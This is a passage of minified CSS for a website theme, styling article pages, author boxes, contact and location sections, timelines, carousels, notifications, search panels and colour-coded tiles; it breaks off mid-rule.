.insight-back{padding-top:35px;padding-bottom:35px}article .insight-back a{display:flex;align-items:center;font-family:Tobias,serif;font-weight:600}article .insight-back i,article .insight-back svg{font-size:40px;margin-right:15px}article .featured-image{margin-bottom:45px}article .featured-image img{width:100%}article .author-wrapper{padding:16px 0;margin-top:60px;font-size:14px}article .author-wrapper .authors-list{gap:40px}article .author-wrapper h3{margin-top:0;font-size:18px}article .author-wrapper .author-text{display:flex;flex-direction:column;justify-content:space-between}article .author-wrapper .author-text-name{font-family:Inter,sans-serif;font-size:16px;text-decoration:underline}article .author-wrapper .author-job-title{font-family:Tobias,serif;font-size:14px}article .author-wrapper .author-posts-meta{font-size:12px}article header .introduction{font-family:Tobias,serif;font-size:24px}article h2,article h3,article h4,article h5,article h6{font-weight:500;margin:30px 0 15px}article h2{font-size:28px}article h3{font-size:24px}article h4{font-size:22px}article h5{font-size:20px}article h6{font-size:18px}article.colour-slate h1,article.colour-slate h2,article.colour-slate h3,article.colour-slate h4,article.colour-slate h5,article.colour-slate h6{color:#404a57}article.colour-slate .author-wrapper{border-bottom:2px solid #404a57}article.colour-slate .author-wrapper .author-text-name a{color:#404a57}article.colour-taupe h1,article.colour-taupe h2,article.colour-taupe h3,article.colour-taupe h4,article.colour-taupe h5,article.colour-taupe h6{color:#c5b9a3}article.colour-taupe .author-wrapper{border-bottom:2px solid #c5b9a3}article.colour-taupe .author-wrapper .author-text-name a{color:#c5b9a3}article.colour-burgundy h1,article.colour-burgundy h2,article.colour-burgundy h3,article.colour-burgundy h4,article.colour-burgundy h5,article.colour-burgundy h6{color:#600810}article.colour-burgundy .author-wrapper{border-bottom:2px solid #600810}article.colour-burgundy .author-wrapper .author-text-name a,article.colour-purple h1,article.colour-purple h2,article.colour-purple h3,article.colour-purple h4,article.colour-purple h5,article.colour-purple h6{color:#600810}article.colour-purple .author-wrapper{border-bottom:2px solid #600810}article.colour-purple .author-wrapper .author-text-name a{color:#600810}article.colour-red h1,article.colour-red h2,article.colour-red h3,article.colour-red h4,article.colour-red h5,article.colour-red h6{color:#404a57}article.colour-red .author-wrapper{border-bottom:2px solid #404a57}article.colour-red .author-wrapper .author-text-name a{color:#404a57}article.colour-light-blue h1,article.colour-light-blue h2,article.colour-light-blue h3,article.colour-light-blue h4,article.colour-light-blue h5,article.colour-light-blue h6{color:#8da9b6}article.colour-light-blue .author-wrapper{border-bottom:2px solid #8da9b6}article.colour-light-blue .author-wrapper .author-text-name a{color:#8da9b6}article.colour-racing-green h1,article.colour-racing-green h2,article.colour-racing-green h3,article.colour-racing-green h4,article.colour-racing-green h5,article.colour-racing-green h6{color:#193d37}article.colour-racing-green .author-wrapper{border-bottom:2px solid #193d37}article.colour-green h1,article.colour-green h2,article.colour-green h3,article.colour-green h4,article.colour-green h5,article.colour-green h6,article.colour-racing-green .author-wrapper .author-text-name a{color:#193d37}article.colour-green .author-wrapper{border-bottom:2px solid #193d37}article.colour-green .author-wrapper .author-text-name a{color:#193d37}article.colour-light-green h1,article.colour-light-green h2,article.colour-light-green h3,article.colour-light-green h4,article.colour-light-green h5,article.colour-light-green h6{color:#d7e8c5}article.colour-light-green .author-wrapper{border-bottom:2px solid #d7e8c5}article.colour-light-green .author-wrapper .author-text-name a{color:#d7e8c5}article.colour-business-blue h1,article.colour-business-blue h2,article.colour-business-blue h3,article.colour-business-blue h4,article.colour-business-blue h5,article.colour-business-blue h6{color:#244572}article.colour-business-blue .author-wrapper{border-bottom:2px solid #244572}article.colour-business-blue .author-wrapper .author-text-name a{color:#244572}article.colour-charcoal h1,article.colour-charcoal h2,article.colour-charcoal h3,article.colour-charcoal h4,article.colour-charcoal h5,article.colour-charcoal h6{color:#5c585b}article.colour-charcoal .author-wrapper{border-bottom:2px solid #5c585b}article.colour-charcoal .author-wrapper .author-text-name a{color:#5c585b}.tags{list-style:none;display:flex;flex-wrap:wrap;margin:50px 0 0;padding:0}.tags li{padding-right:30px;margin-bottom:10px}.tags li i,.tags li svg{margin-right:10px}.tags a:hover{text-decoration:none}.tags a span{color:#000;border-bottom:1px solid #000}.author{display:flex;margin-bottom:0}.author .author-text{display:flex;flex-direction:column;justify-content:space-evenly}.author .author-text-name{font-size:22px;font-family:Tobias,serif}.author .author-text-name a{color:#fff;border-bottom:1px solid #fff}.author .author-text-name a:hover{text-decoration:none;border-bottom:none}.author .author-image{width:72px;position:relative;margin-right:15px}.author .author-image-inner{position:relative;width:100%;padding-top:100%;border-radius:50%;overflow:hidden;display:block}.author .author-image img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;height:auto;width:auto}.listing{position:relative}.listing.loading:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:hsla(0,0%,100%,.8);z-index:1}.listing.loading:after{content:"";position:absolute;left:50%;top:50%;transition:opacity .2s;z-index:2;width:80px;height:80px;margin-top:-40px;margin-left:-40px;border-width:8px}@media (max-width:991.98px){article .author-wrapper .authors-list{gap:30px}}.gmap-wrapper{position:relative;padding-top:70%;margin-bottom:30px}.gmap-wrapper .gmap{position:absolute!important;height:100%;width:100%;top:0;left:0}.contact-locations{margin-bottom:50px}.contact-locations .address,.contact-locations .directions-download{margin-bottom:25px;display:inline-block}.contact-locations a.directions-download{text-decoration:underline}.contact-locations .locations{display:none}.contact-locations .locations .nav-locations-wrapper{padding-bottom:10px;border-bottom:2px solid #456187;margin-bottom:65px}.contact-locations .locations .introduction{font-family:Tobias,serif;font-size:24px}.banner .nav .contact-locations .locations .nav-locations a,.contact-locations .locations .nav-locations .banner .nav a,.contact-locations .locations .nav-locations .nav-link,.contact-locations .locations .nav-locations button{background:transparent!important;padding:0;color:#456187;border:none!important;font-size:24px;font-weight:400;margin-right:35px;font-family:Tobias,serif}.banner .nav .contact-locations .locations .nav-locations a.active,.contact-locations .locations .nav-locations .banner .nav a.active,.contact-locations .locations .nav-locations .nav-link.active,.contact-locations .locations .nav-locations button.active{font-weight:700}.banner .nav .contact-locations .locations .nav-locations a.active,.banner .nav .contact-locations .locations .nav-locations a:hover,.contact-locations .locations .nav-locations .banner .nav a.active,.contact-locations .locations .nav-locations .banner .nav a:hover,.contact-locations .locations .nav-locations .nav-link.active,.contact-locations .locations .nav-locations .nav-link:hover,.contact-locations .locations .nav-locations button.active,.contact-locations .locations .nav-locations button:hover{box-shadow:none!important;color:#404a57}.team-accordion .team-accordion-item{border-bottom:1px solid}.team-accordion .team-accordion-item h5{font-size:18px;font-family:Inter,sans-serif;font-weight:700}.team-accordion .team-accordion-item button p{font-size:14px;font-family:Inter,sans-serif;font-weight:400;color:#333}.team-accordion .team-accordion-item .icon{flex-grow:1;text-align:right;font-size:30px;display:inline-block;padding-right:20px}.team-accordion .team-accordion-item .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block;color:#456187}.team-accordion .team-accordion-item .icon .icon-inner.rotate{transform:rotate(180deg)}.team-accordion .team-accordion-image{width:100px;display:inline-block;margin-right:20px}.team-accordion .team-accordion-image .team-accordion-image-inner{display:inline-block;background-size:cover;width:100%;padding-top:100%;border-radius:12px}.team-accordion button,.team-accordion button:not(.dropdown-toggle){width:100%;background:transparent!important;text-align:left;border:none!important;padding:20px 0!important;display:flex;align-items:center}.team-accordion button:hover,.team-accordion button:not(.dropdown-toggle):hover{box-shadow:none!important;color:#404a57;text-decoration:none}.team-accordion button:active,.team-accordion button:focus,.team-accordion button:focus-visible,.team-accordion button:not(.dropdown-toggle):active,.team-accordion button:not(.dropdown-toggle):focus,.team-accordion button:not(.dropdown-toggle):focus-visible{box-shadow:none!important;background:transparent!important;text-decoration:none}.template-contact h2,.template-contact h3{font-size:42px;font-weight:400;margin:70px 0 50px}.template-contact h3{font-size:42px;margin:0 0 50px}.template-contact h4{font-size:24px;font-weight:700;margin-bottom:20px}.template-contact .button-group{margin-bottom:100px}.contact-info{background-color:#e5e5e5;padding:60px 0 50px;margin-top:80px}.contact-info-item{background:#fff;padding:20px;border-radius:12px}.contact-info-item button{background:transparent!important;border:none;font-size:18px;display:flex;padding:0;width:100%;align-items:center;color:#404a57}.contact-info-item button:hover{box-shadow:none!important;color:#404a57;text-decoration:none}.contact-info-item button:active,.contact-info-item button:focus,.contact-info-item button:focus-visible{box-shadow:none!important;background:transparent!important;text-decoration:none;border:none;outline:none}.contact-info-item button .icon{flex-grow:1;text-align:right;font-size:30px;display:inline-block}.contact-info-item button .icon .icon-inner{transition:transform .2s;transform:rotate(0deg);display:inline-block}.contact-info-item button .icon .icon-inner.rotate{transform:rotate(180deg)}.contact-info-item .contact-info-text{display:none;padding-top:30px}@media (max-width:767.98px){.template-contact .nav-locations{flex-wrap:nowrap;padding-bottom:5px;overflow-y:auto}.template-contact .button-group{margin-bottom:50px}}@media (max-width:575.98px){.banner .nav .contact-locations .locations .nav-locations a,.contact-locations .locations .nav-locations .banner .nav a,.contact-locations .locations .nav-locations .nav-link,.contact-locations .locations .nav-locations button{font-size:4.6vw;margin-right:5vw}.contact-info .contact-info-item{margin-bottom:20px}.comment-form .team-accordion .team-accordion-item input[type=submit]:after,.search-form .team-accordion .team-accordion-item .search-submit:after,.team-accordion .team-accordion-item .btn:after,.team-accordion .team-accordion-item .comment-form input[type=submit]:after,.team-accordion .team-accordion-item .search-form .search-submit:after{display:none!important}}.content-two-column{margin:70px 0 100px}.help-cta{padding:15px;margin-left:20%;margin-bottom:60px}.comment-form .help-cta input[type=submit],.help-cta .btn,.help-cta .comment-form input[type=submit],.help-cta .search-form .search-submit,.search-form .help-cta .search-submit{margin-left:50px}.help-cta h3{font-size:23px}.help-cta svg{width:20px;font-size:20px;height:auto}.help-cta p{margin-bottom:0}.help-cta p a{color:#456187;text-decoration:underline;text-underline-offset:3px}.help-cta p a:hover{color:#404a57}.help-cta .hd-row,.help-cta .ooo-row{margin-bottom:30px}.help-cta .ft-row{margin-bottom:10px}@media (max-width:575.98px){.content-two-column{margin:30px 0 50px}}body#tinymce{margin:12px!important;padding:0;box-sizing:border-box}.breadcrumbs{font-family:Tobias,serif;margin:20px 0;color:#000}.breadcrumbs svg{margin:0 10px}.breadcrumbs .breadcrumb_last{font-weight:600;color:#456187}.breadcrumbs a{color:#000}@media (max-width:991.98px){#breadcrumbs span{display:flex;flex-direction:row-reverse;justify-content:flex-end;flex-grow:1;align-items:center}#breadcrumbs span svg{transform:rotate(180deg)}#breadcrumbs span span,#breadcrumbs span strong,#breadcrumbs span svg{display:none}#breadcrumbs span span:nth-last-child(3){display:inline-block;padding-left:16px}#breadcrumbs span svg:nth-last-child(2){display:inline-block}}body .cool-timeline-horizontal{margin:100px 0}body .cool-timeline-horizontal .ctl-slick-prev{left:-40px}body .cool-timeline-horizontal .ctl-slick-next{right:-40px}body .cool-timeline-horizontal .icon-placeholder{background:#fff!important;border:2px solid #404a57;width:55px!important;height:55px!important}body .cool-timeline-horizontal .icon-placeholder svg{font-size:32px!important}body .cool-timeline-horizontal .slick-current .icon-placeholder{background:!important;color:#fff;border:2px solid}body .cool-timeline-horizontal .ctl-story-time{color:#404a57!important}body .cool-timeline-horizontal .timeline-post{box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);background:#fff!important;border-radius:0!important}body .cool-timeline-horizontal .timeline-post .content-details{font-size:16px!important;padding:20px!important;columns:2}body .cool-timeline-horizontal .timeline-post .content-details p{margin-bottom:10px!important}body .cool-timeline-horizontal .clt_carousel_slider ul.slick-slider .slick-list li:before{height:1px!important;background-color:#404a57;background-image:-webkit-linear-gradient(top,#404a57,#404a57 8%,#404a57 92%,#404a57)}body .cool-timeline-horizontal.white-timeline .clt_caru_slider ul.slick-slider .slick-list li.slick-slide .timeline-post h2.content-title{border-radius:0}.notification-wrapper{position:relative}.notification{background:rgba(64,74,87,.8);padding:10px;position:absolute;top:0;left:0;right:0;z-index:1;color:#fff;font-size:14px;line-height:1}.notification p{margin:0}.notification a{color:#fff;text-decoration:underline}.notification.bottom-notification{top:auto;bottom:0;font-size:14px;padding:10px}.notification.bottom-notification .container{display:flex;justify-content:space-between;align-items:center}.notification.bottom-notification .container .n-close{font-size:23px;margin-left:15px;cursor:pointer}.notification.top-notification{text-align:right}.notification.top-notification .container{display:flex;align-items:center;justify-content:flex-end}.notification .notification-pip{width:20px;height:20px;border-radius:50%;border:1px solid #fff;display:none;margin-left:5px;flex-shrink:0}.notification .notification-pip.notification-pip-amber{background-color:#f3b848;display:inline-block}.notification .notification-pip.notification-pip-red{background-color:#db3b21;display:inline-block}.notification .notification-pip.notification-pip-green{background-color:#13753a;display:inline-block}.phone-numbers{position:absolute;top:75px;background:#fbfbf6;padding:30px;display:none;transform:translateX(-150px);box-shadow:2px 2px 6px 0 rgba(0,0,0,.4);min-width:250px}.phone-numbers:before{content:"";position:absolute;background:url([data-uri]);top:0;right:29%;width:34px;height:24px;transform:translate(calc(50% + 15px),-100%)}.phone-numbers ul{list-style:none;padding:0;margin:0}.phone-numbers ul li{font-size:16px;white-space:nowrap;margin-bottom:20px}.phone-numbers ul li h3{font-size:18px;font-weight:400;margin-bottom:5px;color:#404a57}.phone-numbers ul li a{color:#456187}.search-ui{position:absolute;top:100%;background:#fbfbf6;padding:30px;display:none;left:0;box-shadow:2px 2px 6px 0 rgba(0,0,0,.4);width:75%;margin:0 12.5%;border-bottom-right-radius:10px;border-bottom-left-radius:10px;z-index:-1}.searchform-wrapper .searchform-close{color:#456187;font-size:30px}.searchform-wrapper .searchform-inner{border-bottom:1px solid #e5e5e5;padding-bottom:15px;gap:15px;margin:20px 0}.searchform-wrapper .searchform-inner svg{font-size:30px;color:#404a57}.searchform-wrapper .searchform-inner .search-form{flex-grow:1;display:flex;flex-wrap:nowrap;gap:20px}.searchform-wrapper .searchform-inner .search-form input[type=submit]{padding:10px 15px;min-width:auto}.searchform-wrapper .searchform-inner .search-form label{flex-grow:1;margin-bottom:0}.searchform-wrapper .searchform-inner .search-form label .search-field{width:100%;border:1px solid #e5e5e5;font-size:20px;font-weight:300}.search-inline .searchform-wrapper .searchform-inner{margin:25px 0 15px}.search-inline .searchform-wrapper .searchform-inner .search-form{margin-bottom:0}.search-inline .searchform-wrapper .searchform-inner .search-form label{color:#000}.search-inline .searchform-wrapper .searchform-inner .search-form label .search-field{color:#000;background:#e5e5e5}.search-inline .searchform-wrapper .site-search-results{padding-bottom:10px}.loading{position:relative}.loading:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:hsla(0,0%,100%,.6);width:100%;height:100%}.loading:after{content:"";position:absolute;top:50%;left:50%;margin:-17px 0 0 -17px}@media (max-width:1199.98px){.search-ui{top:100%;padding:30px;width:100%;left:0;box-shadow:none;margin:0;border-bottom-right-radius:0;border-bottom-left-radius:0;height:100vh}}@media (max-width:767.98px){.search-ui{padding:30px 15px}}.timeline{padding:0 40px;margin:50px 0}.timeline .slick-initialized{opacity:1!important;transition:opacity .3s}.timeline .timeline-nav{opacity:0}.timeline .timeline-nav .slick-arrow{top:45%;color:#456187}.timeline .timeline-nav .slick-arrow.slick-next{right:-40px}.timeline .timeline-nav .slick-arrow.slick-arrow.slick-prev{left:-40px}.timeline .timeline-nav .slick-arrow.slick-arrow.slick-prev.slick-disabled,.timeline .timeline-nav .slick-arrow.timeline-disabled{opacity:.33;cursor:not-allowed}.timeline .timeline-nav .slick-arrow.slick-arrow.slick-prev.slick-disabled:active,.timeline .timeline-nav .slick-arrow.timeline-disabled:active{pointer-events:none}.timeline .timeline-nav .slick-slide{position:relative}.timeline .timeline-nav .slick-slide.slick-current.slick-active .timeline-nav-item{color:#404a57;font-weight:700}.timeline .timeline-nav .slick-slide.slick-current.slick-active .timeline-nav-item .nav-icon{background:#404a57;border-color:#404a57;color:#fff}.timeline .timeline-nav .slick-slide.slick-current.slick-active:before{content:"";display:block;border:1.2em solid transparent;border-bottom-color:#404a57;position:absolute;bottom:0;left:50%;transform:translateX(-50%)}.timeline .timeline-nav .slick-slide .timeline-nav-item{text-align:center;display:flex!important;justify-content:center;color:#404a57;padding-bottom:40px}.timeline .timeline-nav .slick-slide:after{content:"";height:1px;width:100%;top:35%;background:#404a57;position:absolute;left:0;transform:translateY(13px);z-index:-1}.timeline .timeline-nav .slick-slide .nav-icon{border:2px solid #404a57;width:55px;height:55px;border-radius:50%;margin-top:5px;background:#fff;position:relative;font-size:30px;color:#404a57;cursor:pointer}.timeline .timeline-nav .slick-slide .nav-icon i,.timeline .timeline-nav .slick-slide .nav-icon svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.timeline .timeline-detail{opacity:0}.timeline .timeline-detail .slick-slide{padding:0 40px}.timeline .timeline-detail .slick-slide>div{box-shadow:2px 2px 6px 0 rgba(0,0,0,.1);background:#fff}.timeline .timeline-detail .slick-slide>div .timeline-detail-article .timeline-detail-content{columns:2;column-gap:30px}.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content{display:flex;flex-basis:0;padding-right:25px;padding-left:25px}.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content>div,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content>div{flex-grow:1;flex-basis:0;padding:0 15px}.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content a{position:relative;display:inline-block;color:#fff;font-size:50px}.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.timeline .timeline-detail .slick-slide>div .timeline-detail-content{padding:30px}.timeline .timeline-detail .slick-slide>div header{background:#404a57;padding:20px 30px}.timeline .timeline-detail .slick-slide>div header h3{font-size:18px;line-height:1;margin:0;color:#fff}@media (max-width:991.98px){.timeline .timeline-detail .slick-slide>div .timeline-detail-article .timeline-detail-content{columns:1;column-gap:0}.timeline .timeline-detail .slick-slide{padding:0}}@media (max-width:1199.98px){.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content{flex-direction:column}.timeline .timeline-detail .slick-slide>div .timeline-detail-text-image .timeline-detail-content img,.timeline .timeline-detail .slick-slide>div .timeline-detail-video .timeline-detail-content img{width:100%}.timeline .slick-slider.timeline-detail{margin:0 -30px}}.type-insight-author header .team-image{width:150px}.type-insight-author .insight-listing{margin-top:50px}.carousel{visibility:hidden}.carousel .slide{background-size:cover;background-repeat:no-repeat;background-position:50%;padding:36.4% 0 0;position:relative;display:block!important}.carousel .slide .slide-text-wrapper{position:absolute;top:50%;transform:translateY(-50%);width:100%}.carousel .slide .slide-text-wrapper .container{display:flex}.carousel .slide .slide-text-wrapper.slide-text-wide .slide-text-content{width:100%}.carousel .slide .slide-text-wrapper.slide-text-right .container{justify-content:flex-end}.carousel .slide .slide-text-wrapper.slide-text-center .container{justify-content:center}.carousel .slide .slide-text{background-color:rgba(64,74,87,.9);color:#fff;padding:40px 40px 45px;width:50%;line-height:1.65;border-radius:12px}.carousel .slide .slide-text-content{width:66%;margin-bottom:60px}.carousel .slide .slide-text h2{font-size:42px;font-weight:300;margin-bottom:30px;color:#fff}.carousel .slide.slide-colour-slate .slide-text{background-color:rgba(64,74,87,.9)}.carousel .slide.slide-colour-taupe .slide-text{background-color:hsla(39,23%,71%,.9)}.carousel .slide.slide-colour-burgundy .slide-text,.carousel .slide.slide-colour-purple .slide-text{background-color:rgba(96,8,16,.9)}.carousel .slide.slide-colour-red .slide-text{background-color:rgba(64,74,87,.9)}.carousel .slide.slide-colour-light-blue .slide-text{background-color:rgba(141,169,182,.9)}.carousel .slide.slide-colour-green .slide-text,.carousel .slide.slide-colour-racing-green .slide-text{background-color:rgba(25,61,55,.9)}.carousel .slide.slide-colour-light-green .slide-text{background-color:hsla(89,43%,84%,.9)}.carousel .slide.slide-colour-business-blue .slide-text{background-color:rgba(36,69,114,.9)}.carousel .slide.slide-colour-charcoal .slide-text{background-color:rgba(92,88,91,.9)}.carousel.slick-initialized{visibility:visible}.slick-dots{position:absolute;bottom:40px;left:50%;transform:translateX(-50%);list-style:none;display:flex;gap:20px;margin:0;padding:0}.slick-dots button{border-radius:50%;width:20px;height:20px;overflow:hidden;text-indent:-99em;font-size:0;line-height:0;padding:0;background:#c5b9a3;border:none}.slick-dots .slick-active button,.slick-dots button:active,.slick-dots button:focus,.slick-dots button:hover{background:#fff!important;border:none!important;outline:none!important}@media (min-width:992px){.has-bottom-notification .slick-dots{bottom:60px}}.slick-slider .slick-arrow{position:absolute;padding:0!important;background:transparent!important;height:40px;width:40px;border:none!important;color:#456187!important;top:50%;transform:translateY(-50%)}.slick-slider .slick-arrow:active,.slick-slider .slick-arrow:focus,.slick-slider .slick-arrow:hover{box-shadow:none!important;background-color:transparent!important;outline:none;border:none}.slick-slider .slick-arrow.slick-prev{left:-70px}.slick-slider .slick-arrow.slick-next{right:-70px}.slick-slider .slick-arrow svg{width:100%!important;height:100%}@media (max-width:1750px){.carousel .slide{padding-top:calc(100% - 60vw)}}@media (max-width:1450px){.carousel .slide{padding-top:calc(100% - 50vw);padding-top:calc(100% - 45vw)}}@media (max-width:1199.98px){.carousel .slide{padding-top:calc(100% - 40vw)}.carousel .slide .slide-text{width:66%}}@media (max-width:991.98px){.carousel .slide{padding-top:50%}.carousel .slide .slide-text-wrapper{transform:translateY(-53%)}.carousel .slide .slide-text{width:100%;padding:30px}.carousel .slide .slide-text .slide-text-content{width:100%;margin-bottom:30px}.slick-dots{bottom:5%}.notification{position:static}}@media (max-width:767.98px){.carousel .slide{padding-top:75%}}@media (max-width:575.98px){.carousel .slick-dots{bottom:2%}.carousel .slide{padding-top:0;background-image:none!important}.carousel .slide .slide-mobile-image{background-size:cover;background-position:50%;padding-top:50%}.carousel .slide .slide-text-wrapper{position:static;transform:none;height:100%}.carousel .slide .slide-text-wrapper .btn,.carousel .slide .slide-text-wrapper .comment-form input[type=submit],.carousel .slide .slide-text-wrapper .search-form .search-submit,.comment-form .carousel .slide .slide-text-wrapper input[type=submit],.search-form .carousel .slide .slide-text-wrapper .search-submit{display:block}.carousel .slide .slide-text-wrapper .container{padding:0;height:100%}.carousel .slide .slide-text-wrapper .slide-text{font-size:4vw;padding:6vw 6vw 14vw;border-radius:0;height:100%}.carousel .slide .slide-text-wrapper .slide-text h2{font-size:7.5vw}.carousel .slick-track{display:flex;align-items:stretch}.carousel .slick-track .slick-slide{height:auto;align-items:stretch;display:flex}.carousel .slick-track .slick-slide>div{display:flex;flex-grow:1;align-items:stretch}}.central-content-column,.left-content-column{margin:50px -15px}.central-content-column h1,.central-content-column h2,.left-content-column h1,.left-content-column h2{font-size:42px;margin-bottom:30px;font-weight:300}.central-content-column h3,.left-content-column h3{margin-bottom:30px}.central-content-column h4,.left-content-column h4{margin-bottom:20px}.central-content-column .introduction,.left-content-column .introduction{font-size:24px;margin-bottom:30px;font-family:Tobias,serif}.central-content-column-slate h1,.central-content-column-slate h2,.central-content-column-slate h3,.central-content-column-slate h4,.left-content-column-slate h1,.left-content-column-slate h2,.left-content-column-slate h3,.left-content-column-slate h4{color:#404a57}.central-content-column-taupe h1,.central-content-column-taupe h2,.central-content-column-taupe h3,.central-content-column-taupe h4,.left-content-column-taupe h1,.left-content-column-taupe h2,.left-content-column-taupe h3,.left-content-column-taupe h4{color:#c5b9a3}.central-content-column-burgundy h1,.central-content-column-burgundy h2,.central-content-column-burgundy h3,.central-content-column-burgundy h4,.central-content-column-purple h1,.central-content-column-purple h2,.central-content-column-purple h3,.central-content-column-purple h4,.left-content-column-burgundy h1,.left-content-column-burgundy h2,.left-content-column-burgundy h3,.left-content-column-burgundy h4,.left-content-column-purple h1,.left-content-column-purple h2,.left-content-column-purple h3,.left-content-column-purple h4{color:#600810}.central-content-column-red h1,.central-content-column-red h2,.central-content-column-red h3,.central-content-column-red h4,.left-content-column-red h1,.left-content-column-red h2,.left-content-column-red h3,.left-content-column-red h4{color:#404a57}.central-content-column-light-blue h1,.central-content-column-light-blue h2,.central-content-column-light-blue h3,.central-content-column-light-blue h4,.left-content-column-light-blue h1,.left-content-column-light-blue h2,.left-content-column-light-blue h3,.left-content-column-light-blue h4{color:#8da9b6}.central-content-column-green h1,.central-content-column-green h2,.central-content-column-green h3,.central-content-column-green h4,.central-content-column-racing-green h1,.central-content-column-racing-green h2,.central-content-column-racing-green h3,.central-content-column-racing-green h4,.left-content-column-green h1,.left-content-column-green h2,.left-content-column-green h3,.left-content-column-green h4,.left-content-column-racing-green h1,.left-content-column-racing-green h2,.left-content-column-racing-green h3,.left-content-column-racing-green h4{color:#193d37}.central-content-column-light-green h1,.central-content-column-light-green h2,.central-content-column-light-green h3,.central-content-column-light-green h4,.left-content-column-light-green h1,.left-content-column-light-green h2,.left-content-column-light-green h3,.left-content-column-light-green h4{color:#d7e8c5}.central-content-column-business-blue h1,.central-content-column-business-blue h2,.central-content-column-business-blue h3,.central-content-column-business-blue h4,.left-content-column-business-blue h1,.left-content-column-business-blue h2,.left-content-column-business-blue h3,.left-content-column-business-blue h4{color:#244572}.central-content-column-charcoal h1,.central-content-column-charcoal h2,.central-content-column-charcoal h3,.central-content-column-charcoal h4,.left-content-column-charcoal h1,.left-content-column-charcoal h2,.left-content-column-charcoal h3,.left-content-column-charcoal h4{color:#5c585b}.central-content-column a,.left-content-column a{text-decoration:underline}.central-content-column img,.left-content-column img{border-radius:12px}@media (max-width:575.98px){.central-content-column h1,.central-content-column h2,.left-content-column h1,.left-content-column h2{font-size:8vw}.central-content-column .introduction,.left-content-column .introduction{font-size:5.5vw}}.tiles{margin:50px -15px;justify-content:center}.tiles .tile{height:100%;display:flex;flex-direction:column;border-radius:12px;overflow:hidden}.tiles .tile:hover .tile-image{background-size:110%}.tiles .tile .tile-image{padding-top:66%;background-size:100%;background-position:50%;background-repeat:no-repeat;transition:background-size .3s}.tiles .tile a{text-decoration:none;display:flex;flex-direction:column;height:100%}.tiles .tile a:hover svg{transform:translateX(50%)}.tiles .tile .tile-text{color:#fff;padding:30px 20px;font-size:20px;font-family:Tobias,serif;display:flex;align-items:center;flex-grow:1}.tiles .tile .tile-text span{flex-grow:1}.tiles .tile .tile-text svg{width:30px;height:auto;margin-left:15px;transform:translateX(0);transition:transform .3s}.tiles .tile-slate .tile-text{background-color:#404a57;color:#fff}.tiles .tile-taupe .tile-text{background-color:#c5b9a3;color:#333}.tiles .tile-burgundy .tile-text,.tiles .tile-purple .tile-text{background-color:#600810;color:#fff}.tiles .tile-red .tile-text{background-color:#404a57}.tiles .tile-light-blue .tile-text{background-color:#8da9b6;color:#333}.tiles .tile-green .tile-text,.tiles .tile-racing-green .tile-text{background-color:#193d37;color:#fff}.tiles .tile-light-green .tile-text{background-color:#d7e8c5;color:#333}.tiles .tile-business-blue .tile-text{background-color:#244572;color:#fff}.tiles .tile-charcoal .tile-text{background-color:#5c585b;color:#fff}.tiles .small-tile .tile .tile-text{padding:25px 10px 25px 20px}.tiles .small-tile .tile a:hover svg{transform:translateX(33%)}.tiles.tiles-with-copy .tile .tile-text{flex-direction:column;align-items:flex-start;color:#fff;font-size:16px;padding:25px 20px 30px}.tiles.tiles-with-copy .tile .tile-text svg{width:20px}.tiles.tiles-with-copy .tile .tile-text h3{font-size:20px;font-weight:400;color:#fff;display:flex;align-items:center}.tiles.tiles-with-copy .tile-slate .tile-text,.tiles.tiles-with-copy .tile-slate .tile-text h3{background-color:#404a57;color:#fff}.tiles.tiles-with-copy .tile-taupe .tile-text,.tiles.tiles-with-copy .tile-taupe .tile-text h3{background-color:#c5b9a3;color:#333}.tiles.tiles-with-copy .tile-burgundy .tile-text,.tiles.tiles-with-copy .tile-burgundy .tile-text h3,.tiles.tiles-with-copy .tile-purple .tile-text,.tiles.tiles-with-copy .tile-purple .tile-text h3{background-color:#600810;color:#fff}.tiles.tiles-with-copy .tile-red .tile-text,.tiles.tiles-with-copy .tile-red .tile-text h3{background-color:#404a57}.tiles.tiles-with-copy .tile-light-blue .tile-text,.tiles.tiles-with-copy .tile-light-blue .tile-text h3{background-color:#8da9b6;color:#333}.tiles.tiles-with-copy .tile-green .tile-text,.tiles.tiles-with-copy .tile-green .tile-text h3,.tiles.tiles-with-copy .tile-racing-green .tile-text,.tiles.tiles-with-copy .tile-racing-green .tile-text h3{background-color:#193d37;color:#fff}.tiles.tiles-with-copy .tile-light-green .tile-text,.tiles.tiles-with-copy .tile-light-green .tile-text h3{background-color:#d7e8c5;color:#333}.tiles.tiles-with-copy .tile-business-blue .tile-text,.tiles.tiles-with-copy .tile-business-blue .tile-text h3{background-color:#244572;color:#fff}.tiles.tiles-with-copy .tile-charcoal .tile-text,.tiles.tiles-with-copy .tile-charcoal .tile-text h3{background-color:#5c585b;color:#fff}.tiles.tiles-icons{justify-content:left;margin-right:-15px;margin-left:-15px}.tiles.tiles-icons .tile{background-color:#fff;padding:10px}.tiles.tiles-icons .tile .tile-image{width:50%;padding-top:0}.tiles.tiles-icons .tile .tile-image img{max-width:100%;max-height:100%;width:100%;transition:transform .3s}.tiles.tiles-icons .tile:hover .tile-icon-inner .tile-image img{transform:scale(1.1)}.tiles.tiles-icons .tile .tile-icon-inner{position:relative;padding-top:100%}.tiles.tiles-icons .tile .tile-icon-inner a,.tiles.tiles-icons .tile .tile-icon-inner span{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;text-wrap:balance}.tiles.tiles-icons .tile .tile-icon-inner .tile-image{display:flex;align-items:center;justify-content:center;aspect-ratio:1/1}.tiles.tiles-icons .tile .tile-icon-inner .tile-text{padding:0;text-align:center;color:#456187;margin-top:10%;flex-grow:0}.tiles.tiles-service-icons>div{margin-bottom:30px}.tiles.tiles-service-icons 